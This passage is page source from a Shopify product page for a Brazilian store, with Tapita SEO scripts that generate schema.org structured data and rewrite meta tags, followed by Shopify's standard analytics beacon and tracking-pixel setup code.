                        "shippingRate": {
                          "@type": "MonetaryAmount",
                          "value": shippingFeeByRateRound || 0,
                          "currency": "BRL"
                        },
                        "shippingDestination": {
                          "@type": "DefinedRegion",
                          "addressCountry": productSchemaData?.shippingCountry?.map(shippingCountry => {
                            const valueParse = JSON.parse(shippingCountry) || {};
                            const code = valueParse?.code || '';
                            return code;
                          })
                        },
                        "deliveryTime": {
                          "@type": "ShippingDeliveryTime",
                          "handlingTime": {
                            "@type": "QuantitativeValue",
                            "minValue": productSchemaData?.handlingTime?.minValue || 0,
                            "maxValue": productSchemaData?.handlingTime?.maxValue || 0, 
                            "unitCode": "DAY"
                          },
                          "transitTime": {
                            "@type": "QuantitativeValue",
                            "minValue": productSchemaData?.transitTime?.minValue || 0,
                            "maxValue": productSchemaData?.transitTime?.maxValue || 0, 
                            "unitCode": "DAY"
                          }
                        },
                      },
                      "hasMerchantReturnPolicy": {
                        "@type": "MerchantReturnPolicy",
                        "applicableCountry": (function () {
                          const parseValue = JSON.parse(productSchemaData?.returnCountry || null) || {};
                          const returnCountry = parseValue?.code;
                          return returnCountry;
                        })() ,
                        "returnPolicyCategory": productSchemaData?.productReturnPolicy,
                        "merchantReturnDays": productSchemaData?.returnPeriod || 0,
                        "returnMethod": productSchemaData?.returnMethod,
                        "returnFees": productSchemaData?.returnFees
                      }
                  }
        }
      
      if (productSchema.offers && productSchema.offers.hasMerchantReturnPolicy) {
        if(productSchemaData?.productReturnPolicy === 'https://schema.org/MerchantReturnUnlimitedWindow'){
            delete productSchema.offers.hasMerchantReturnPolicy.merchantReturnDays;
        }
        if(productSchemaData?.returnFees === 'https://schema.org/ReturnShippingFees'){
            const returnShippingFees = productSchemaData?.returnShippingFees;
            const returnShippingFeesByRate = returnShippingFees*currencyRate || shippingFee;
            const returnShippingFeesByRateRound = Math.round(returnShippingFeesByRate * 100) / 100;
            productSchema.offers.hasMerchantReturnPolicy.returnShippingFeesAmount = {
            "@type": "MonetaryAmount",
            "currency":  "BRL",
            "value": returnShippingFeesByRateRound
            }
        }
        if (productSchemaData && productSchemaData.refundType) {
            productSchema.offers.hasMerchantReturnPolicy.refundType = productSchemaData?.refundType;
        }
      } else if (productSchema.hasVariant && productSchema.hasVariant.length) {
        productSchema.hasVariant.forEach(function(vSchema, vInd) {
            /* update for variants */
            if (vSchema.offers && vSchema.offers.hasMerchantReturnPolicy) {
                if(productSchemaData?.productReturnPolicy === 'https://schema.org/MerchantReturnUnlimitedWindow'){
                    delete vSchema.offers.hasMerchantReturnPolicy.merchantReturnDays;
                }
                if(productSchemaData?.returnFees === 'https://schema.org/ReturnShippingFees'){
                    const returnShippingFees = productSchemaData?.returnShippingFees;
                    const returnShippingFeesByRate = returnShippingFees*currencyRate || shippingFee;
                    const returnShippingFeesByRateRound = Math.round(returnShippingFeesByRate * 100) / 100;
                    vSchema.offers.hasMerchantReturnPolicy.returnShippingFeesAmount = {
                        "@type": "MonetaryAmount",
                        "currency":  "BRL",
                        "value": returnShippingFeesByRateRound
                    }
                }
                if (productSchemaData && productSchemaData.refundType) {
                    vSchema.offers.hasMerchantReturnPolicy.refundType = productSchemaData?.refundType;
                }
            }
            productSchema.hasVariant[vInd] = vSchema;
        });
      }
      try { 
        
            // Check Judgeme review
            if(["Judge.me", "None"].includes(productSchemaData.reviewApp)) {
                productSchema["@id"] = "https:\/\/airgo.com.br\/products\/compre-2-e-leve-3-all-black#product";
                
            }
        
        
        
        
        
        
        

        // Check Okendo review 2
        const okendoCheck1 =  false ;
        const okendoCheck2 =  false ;
        if((okendoCheck1 || okendoCheck2) && ["Okendo" , "None"].includes(productSchemaData.reviewApp)){
            if(okendoCheck1){
                productSchema["aggregateRating"] = {
                    "@type": "AggregateRating",
                    "ratingValue": "",
                    "ratingCount": ""
                };
            } else if(okendoCheck2) {
                productSchema["aggregateRating"] = {
                    "@type": "AggregateRating",
                    "ratingValue": "",
                    "ratingCount": ""
                };
            };
        }
            
        
        
            // Check Klaviyo/Vital review
            const kvReviewCount = 0;
            const kvReviewValue = 0;
            if(kvReviewCount && kvReviewValue && ["Klaviyo", "None", "Vitals"].includes(productSchemaData.reviewApp)){
                if (!productSchema["aggregateRating"])
                    productSchema["aggregateRating"] = {
                        "@type": "AggregateRating",
                        "reviewCount": 0, 
                        "ratingValue": 0
                    };
            }
        
        
        
            // ryviu
            
const ryviuReviewCount = 0;
            const ryviuReviewValue = 0;
            if(ryviuReviewCount && ryviuReviewValue && ["Ryviu", "None"].includes(productSchemaData.reviewApp)){
                productSchema["aggregateRating"] = {
                    "@type": "AggregateRating",
                    "reviewCount": ryviuReviewCount, 
                    "ratingValue": ryviuReviewValue
                };
            }
        
        /* Add custom schema value from external functions */
        if (window.tptAlterProductSchema) {
            productSchema = window.tptAlterProductSchema(productSchema);
        }
      } catch (err) {
          console.warn('Structured Data error: ', err);
      }
        const scriptTag = document.querySelector('script[type="application/ld+json"][author="tpt"][tpt-p-id="7271687553047"]');
        if (scriptTag) {
            scriptTag.innerHTML = JSON.stringify(productSchema);
            log("Updated scriptTag: ", productSchema);
        }
        window.tptProductSchema = productSchema;
        log("TPT productSchema: ", productSchema);
    })();
    </script>
    
      <!-- End - Added by Tapita SEO & Speed: Product Structured Data  -->
    
  <!-- END app snippet -->



  




<script class="tpt-seo-schema">
  const tptPathName = "/products/compre-2-e-leve-3-all-black";
  const tptShopId = "71626883095";

  let tptPageType;
  let tpPageHandle;

  if(tptPathName == '/'){
    tptPageType = 'homepage';
    tpPageHandle = 'homepage';
  }else{
    tptPageType = tptPathName.split("/")[1];
    if(tptPageType == 'blogs'){
        tpPageHandle = tptPathName.split("/")[3];
    }else{
        tpPageHandle = tptPathName.split("/")[2];
    }
  }


    var scriptEl = document.createElement('script');
    scriptEl.type = 'application/ld+json';
    scriptEl.setAttribute('author', 'tpt'); 
    var tptSchemaConfigUrl =  'https://cdn.shopify.com/s/files/1/0716/2688/3095/t/3/assets/tapita-schema-config.json?v=1722301790';
    // ADD SCHEMA WHEN tptSchemaConfigUrl valid
  if (tptSchemaConfigUrl) {
    fetch(tptSchemaConfigUrl)
        .then(response => response.json())
        .then(data => {
            const checkPlan = data?.howTo?.turnOn || data?.recipe?.turnOn || data?.video?.turnOn;
            if(!checkPlan){
                return;
            }
            let schemaList = [];
            for (const property in data) {
                let schemaData = {};
                if(property == 'article' || property == 'siteLink' || property == 'breadcrumb' || property == 'product'){
                continue;
                }
                const configs = data[property].pageList || [];
                const configMatchList = configs.filter(config => {
                return config.pageData.handle == tpPageHandle;
                });
                const configMatch = configMatchList[0] || {};
                const turnon = configMatch?.turnOn;
                if(!turnon) {
                continue;
                };
                if(property == 'video'){
                const configType = configMatch?.videoConfig || {};
                    schemaData = {
                    "@context": "https://schema.org",
                    "@type": "VideoObject",
                    "name": configType?.title,
                        "description": configType?.description,
                        "thumbnailUrl": configType?.imageUrl,
                        "uploadDate": configType?.uploadDate,
                        "duration": configType?.duration,
                        "contentUrl": configType?.videoUrl,
                    }
                schemaList.push(schemaData || {});
                window.tptAddedSchemas.push("VideoObject");
                }
                if(property == 'howTo'){
                    const configType = configMatch?.howToConfig || {};
                        schemaData = {
                        "@context": "https://schema.org",
                        "@type": "HowTo",
                        "image": {
                            "@type": "ImageObject",
                            "url": configType?.imageUrl[0],
                        },
                        "name": configType?.title,
                        "totalTime": configType?.duration,
                        "estimatedCost": {
                            "@type": "MonetaryAmount",
                            "currency": configType?.currency?.match(/\((.*)\)/)[1],
                            "value": configType?.estimatedCost
                        },
                        "supply": configType?.supply?.map(supply => {
                            return {
                            "@type": "HowToSupply",
                            "name": supply.name
                            }
                        }),
                        "tool": configType?.tool?.map(supply => {
                            return {
                            "@type": "HowToTool",
                            "name": supply.name
                            }
                        }),
                        "step": configType?.sectionStep?.stepValue?.map(step => {
                            return {
                            "@type": "HowToStep",
                            "name": step?.name,
                            "text": step?.description,
                            "image": step?.imageUrl?.length > 0 ? step?.imageUrl[0] : '',
                            "url": step?.stepUrl
                            }
                        })
                    }
                    window.tptAddedSchemas.push("HowTo");
                    if(configType?.sectionVideo?.title && configType?.sectionVideo?.uploadDate && configType?.sectionVideo?.imageUrl[0]){
                        const videoSchema = {
                            "@type": "VideoObject",
                            "name": configType?.sectionVideo?.title,
                            "description": configType?.sectionVideo?.description,
                            "thumbnailUrl": configType?.sectionVideo?.imageUrl[0],
                            "uploadDate": configType?.sectionVideo?.uploadDate,
                            "duration": configType?.sectionVideo?.duration,
                            "contentUrl": configType?.sectionVideo?.videoUrl,
                        }
                        schemaData.video = videoSchema;
                        window.tptAddedSchemas.push("VideoObject");
                    }
                    schemaList.push(schemaData || {});
                }
                if(property == 'recipe'){
                    const configType = configMatch?.recipeConfig || {};
                    schemaData = {
                        "@context": "https://schema.org/",
                        "@type": "Recipe",
                        "name": configType?.name,
                        "image": [
                        configType?.imageUrls?.small?.length > 0 ? configType?.imageUrls?.small[0] : '',
                        configType?.imageUrls?.medium?.length > 0 ? configType?.imageUrls?.medium[0] : '',
                        configType?.imageUrls?.large?.length > 0 ? configType?.imageUrls?.large[0] : '',
                        ],
                        "author": {
                            "@type": "Person",
                            "name": configType?.author
                        },
                        "datePublished": configType?.uploadDate,
                        "description": configType?.description,
                        "recipeCuisine": configType?.cuisine,
                        "prepTime": configType?.prepTime,
                        "cookTime": configType?.cookTime,
                        "totalTime": "",
                        "keywords": configType?.keywords,
                        "recipeYield": configType?.totalServings,
                        "recipeCategory": configType?.category,
                        "nutrition": {
                            "@type": "NutritionInformation",
                            "calories": configType?.caloriesPerServing
                        },
                            "recipeIngredient": configType?.ingredients?.map(ingredient => {
                            return ingredient
                            }),
                        "recipeInstructions": configType?.sectionStep?.stepValue?.map(step => {
                            return {
                            "@type": "HowToStep",
                            "name": step?.name,
                            "text": step?.description,
                            "image": step?.imageUrl?.length > 0 ? step?.imageUrl[0] : '',
                            "url": step?.stepUrl
                            }
                        })
                    }
                    window.tptAddedSchemas.push("Recipe");
                    if(configType?.sectionVideo?.title && configType?.sectionVideo?.uploadDate && configType?.sectionVideo?.imageUrl[0]){
                        const videoSchema = {
                            "@type": "VideoObject",
                            "name": configType?.sectionVideo?.title,
                            "description": configType?.sectionVideo?.description,
                            "thumbnailUrl": configType?.sectionVideo?.imageUrl[0],
                            "uploadDate": configType?.sectionVideo?.uploadDate,
                            "duration": configType?.sectionVideo?.duration,
                            "contentUrl": configType?.sectionVideo?.videoUrl,
                        }
                        schemaData.video = videoSchema;
                        if (!ndow.tptAddedSchemas.includes("VideoObject"))
                            window.tptAddedSchemas.push("VideoObject");
                    }
                    schemaList.push(schemaData || {});
                }
            }
            return schemaList;
        })
        .then(data =>{
            if(!data) return;
            data.map(schema => {
                scriptEl.innerHTML = JSON.stringify(data);
            })
        })
        .then(() => {
            if (scriptEl.innerHTML)
                document.head.appendChild(scriptEl)
        });
    }  
</script>

<!-- BEGIN app snippet: alter-schemas -->




    
    
        
        
        
            <script>
                if (!window.tptPreventRemovingOtherPdpSchemas) {
                    window.tptAddedSchemas.push("Product");
                    window.tptAddedSchemas.push("ProductGroup");
                    window.tptAddedSchemas.push("CollectionPage");
                }
            </script>
        
    

<script>
    (function disableSchemasByType(schemaTypesToDisable = []) {
        if (!schemaTypesToDisable.length) return;
        const DEBUG = window.location.href?.includes("debug");
        const log = (...a) => DEBUG && console.log(...a);
        const removeAttrsDeep = (root, attrs) => {
            root.querySelectorAll("*").forEach((el) =>
                attrs.forEach((a) => el.removeAttribute(a))
            );
        };
        const extractTypesFromJsonLD = (json) => {
            const types = new Set();
            const walk = (v) => {
                if (!v) return;
                if (Array.isArray(v)) return v.forEach(walk);
                if (typeof v === "object") {
                    if (v["@type"]) {
                        (Array.isArray(v["@type"])
                            ? v["@type"]
                            : [v["@type"]]
                        ).forEach((t) => types.add(t));
                    }
                    if (v["@graph"]) walk(v["@graph"]);
                }
            };
            walk(json);
            return types;
        };
        const matchesSchemaType = (value) =>
            value && schemaTypesToDisable.some((t) => value.includes(t));
        const handleJsonLD = (container = document) => {
            container
                .querySelectorAll(
                    'script[type="application/ld+json"]:not([author="tpt"])'
                )
                .forEach((script) => {
                    try {
                        const json = JSON.parse(script.textContent);
                        const types = extractTypesFromJsonLD(json);
                        if (
                            [...types].some((t) => schemaTypesToDisable.includes(t))
                        ) {
                            script.type = "application/ldjson-disabled";
                            log("Disabled JSON-LD:", script);
                        }
                    } catch {}
                });
        };
        const handleMicrodata = (container = document) => {
            container
                .querySelectorAll(
                    schemaTypesToDisable
                        .map((t) => `[itemtype*="schema.org/${t}"]`)
                        .join(",")
                )
                .forEach((el) => {
                    el.removeAttribute("itemscope");
                    el.removeAttribute("itemtype");
                    el.removeAttribute("itemprop");
                    removeAttrsDeep(el, ["itemprop"]);
                });
        };
        const handleRDFa = (container = document) => {
            container
                .querySelectorAll(
                    schemaTypesToDisable
                        .map(
                            (t) =>
                                `[typeof*="${t}"],[vocab*="schema.org"][typeof*="${t}"]`
                        )
                        .join(",")
                )
                .forEach((el) => {
                    el.removeAttribute("vocab");
                    el.removeAttribute("typeof");
                    el.removeAttribute("property");
                    removeAttrsDeep(el, ["property"]);
                });
        };
        const processSchemas = (container) => {
            handleJsonLD(container);
            handleMicrodata(container);
            handleRDFa(container);
        };
        processSchemas();
        const observer = new MutationObserver((mutations) => {
            mutations.forEach((m) => {
                m.addedNodes.forEach((n) => {
                    if (n.nodeType !== 1) return;

                    if (
                        n.tagName === "SCRIPT" &&
                        n.type === "application/ld+json" &&
                        n.getAttribute("author") !== "tpt"
                    ) {
                        handleJsonLD(n.parentElement);
                        return;
                    }

                    const itemType = n.getAttribute?.("itemtype");
                    const typeOf = n.getAttribute?.("typeof");

                    if (matchesSchemaType(itemType) || matchesSchemaType(typeOf)) {
                        handleMicrodata(n.parentElement);
                        handleRDFa(n.parentElement);
                    } else {
                        processSchemas(n);
                    }
                });

                if (m.type === "attributes") {
                    const t = m.target;

                    if (
                        t.tagName === "SCRIPT" &&
                        t.type === "application/ld+json" &&
                        t.getAttribute("author") !== "tpt"
                    ) {
                        handleJsonLD(t.parentElement);
                    }

                    if (
                        m.attributeName === "itemtype" &&
                        matchesSchemaType(t.getAttribute("itemtype"))
                    ) {
                        handleMicrodata(t.parentElement);
                    }

                    if (
                        m.attributeName === "typeof" &&
                        matchesSchemaType(t.getAttribute("typeof"))
                    ) {
                        handleRDFa(t.parentElement);
                    }
                }
            });
        });

        observer.observe(document.body || document.documentElement, {
            childList: true,
            subtree: true,
            attributes: true,
            attributeFilter: ["itemtype", "typeof", "type"],
        });

        log("Schema disabler initialized with types:", schemaTypesToDisable);
    })(window.tptAddedSchemas);
</script><!-- END app snippet -->


<script class="tpt-seo-schema">
    var instantPageUrl = "https://cdn.shopify.com/extensions/019bf8a1-3b97-7a85-ad97-4221abd52d97/tapita-seo-schema-176/assets/instantpage.js";
    var tptMetaDataConfigUrl = 'https://cdn.shopify.com/s/files/1/0716/2688/3095/t/3/assets/tapita-meta-data.json?v=1722301064';
    // ADD META TITLE / DESCRIPTION WHEN tptMetaDataConfigUrl valid
    const createMetaTag = (descriptionValue) => {
        const metaTag = document.createElement('meta');
        metaTag.setAttribute('name', 'description');
        metaTag.setAttribute('content', descriptionValue);
        const headTag = document.querySelector('head');
        headTag.appendChild(metaTag);
    }
    const replaceMetaTagContent = (titleValue, descriptionValue, needReplaceVar) => {
        const disableReplacingTitle = !!window._tpt_no_replacing_plain_title
        const disableReplacingDescription = !!window._tpt_no_replacing_plain_desc
        const config = { attributes: true, childList: true, subtree: true};
        const header = document.getElementsByTagName('head')[0];
        let i = 0;
        const callback = (mutationList, observer) => {
            i++;
            const title = document.getElementsByTagName('title')[0];
            const ogTitle = document.querySelector('meta[property="og:title"]');
            const twitterTitle = document.querySelector('meta[name="twitter:title"]');
            const newTitle = needReplaceVar ? replaceVar(titleValue) : titleValue;
            const newDescription = needReplaceVar ? replaceVar(descriptionValue) : descriptionValue;
            if(titleValue && document && document.title != newTitle && !disableReplacingTitle){
                document.title = newTitle;
            }
            if(ogTitle && (ogTitle?.content != newTitle)){
                ogTitle?.setAttribute('content', newTitle);
            }
            if(twitterTitle && (twitterTitle?.content != newTitle)){
                twitterTitle?.setAttribute('content', newTitle);
            }
            const metaDescriptionTagList = document.querySelectorAll('meta[name="description"]');
            const ogDescriptionTagList = document.querySelector('meta[property="og:description"]');
            const twitterDescriptionTagList = document.querySelector('meta[name="twitter:description"]');
            try {
                if(ogDescriptionTagList && newDescription && (ogDescriptionTagList?.content != newDescription)) {
                    ogDescriptionTagList?.setAttribute('content', newDescription);
                }
                if(twitterDescriptionTagList && newDescription && (twitterDescriptionTagList?.content != newDescription)){
                    twitterDescriptionTagList?.setAttribute('content', newDescription);
                }
            } catch (err) {

            }
            if (descriptionValue) {
                if(metaDescriptionTagList?.length == 0){
                    try {
                    createMetaTag(newDescription);
                    } catch (err) {
                    //
                    }
                }
                metaDescriptionTagList?.forEach(metaDescriptionTag=>{
                    if(metaDescriptionTag.content != newDescription && !disableReplacingDescription){
                    metaDescriptionTag.content = newDescription;
                    }
                })
            }
            if(observer && i > 1000){
                observer.disconnect();
            }
        };
        callback();
        setTimeout(callback, 100);
        const observer = new MutationObserver(callback);
        if(observer){
            observer.observe(header, config);
        }
    }
    if (tptMetaDataConfigUrl) {
        fetch(tptMetaDataConfigUrl)
        .then(response => response.json())
        .then((data) => {
            if(!data) return;
            const instantPage = data?.instantPage || false;
            const excludedPaths = [
                '/cart',
                '/checkout',
                '/account',
                '/search',
                'logout',
                'login',
                'customer'
            ];
            if (!window.FPConfig || !window.FPConfig.ignoreKeywords || !Array.isArray(window.FPConfig.ignoreKeywords)) {
                window.FPConfig = { ignoreKeywords : excludedPaths };
            } else {
                window.FPConfig.ignoreKeywords = window.FPConfig.ignoreKeywords.concat(excludedPaths);
            }
            var toEnableInstantPageByPath = true;
            if (window.location.pathname && window.location.pathname.includes) {
                excludedPaths.forEach(excludedPath => {
                    if (window.location.pathname.includes(excludedPath)) {
                        toEnableInstantPageByPath = false;
                    }
                });
            }
            const spcBar = document ? document.getElementById('shopify-pc__banner') : null;
            if (spcBar)
                toEnableInstantPageByPath = false;
            if (window.document &&
                window.document.location &&
                window.document.location.pathname &&
                window.document.location.pathname.includes) {
                excludedPaths.forEach(excludedPath => {
                    if (window.document.location.pathname.includes(excludedPath)) {
                        toEnableInstantPageByPath = false;
                    }
                });
            }
            if(instantPage && toEnableInstantPageByPath){
                const tptAddInstantPage =  setInterval(function () {
                    try {
                        if(document && document.body && (window.top === window.self)){
                            var instantScript = document.createElement('script');
                            instantScript.src = instantPageUrl;
                            document.body.appendChild(instantScript);
                            clearInterval(tptAddInstantPage);
                        }
                    } catch (err) {
                        //
                    }
                }, 500);
            }
        });
    }
    if (window.tapita_meta_page_title || window.tapita_meta_page_description) {
        replaceMetaTagContent(window.tapita_meta_page_title, window.tapita_meta_page_description, false);
    }
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 71626883095,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 71626883095,storefrontBaseUrl: "https://airgo.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"311656471","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-M5XB1R21R7\\\",\\\"AW-10792576222\\\",\\\"GT-TBVZ9SVD\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-M5XB1R21R7\\\",\\\"AW-10792576222\\\/E241CKPX_sQZEN7Jppoo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-M5XB1R21R7\\\",\\\"AW-10792576222\\\/eHVzCJ3X_sQZEN7Jppoo\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-M5XB1R21R7\\\",\\\"AW-10792576222\\\/LZsXCJrX_sQZEN7Jppoo\\\",\\\"MC-8MNZPKC0MN\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-M5XB1R21R7\\\",\\\"AW-10792576222\\\/Ozr8CJTX_sQZEN7Jppoo\\\",\\\"MC-8MNZPKC0MN\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-M5XB1R21R7\\\",\\\"AW-10792576222\\\/Ck__CJfX_sQZEN7Jppoo\\\",\\\"MC-8MNZPKC0MN\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-M5XB1R21R7\\\",\\\"AW-10792576222\\\/3u_5CKbX_sQZEN7Jppoo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-M5XB1R21R7\\\",\\\"AW-10792576222\\\/vV2uCKDX_sQZEN7Jppoo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"291962903","configuration":"{\"pixelCode\":\"C5U660S79STF7B6J6GV0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"275251223","configuration":"{\"accountID\":\"1000614\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e5415de3b1f4931ae4765bb1d70232e8","type":"APP","apiClientId":5043673,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"187498519","configuration":"{\"pixel_id\":\"1223111425732709\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"